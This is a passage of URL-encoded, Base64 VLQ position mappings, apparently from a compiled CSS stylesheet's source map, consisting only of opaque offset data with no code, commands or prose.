CE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBAAA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3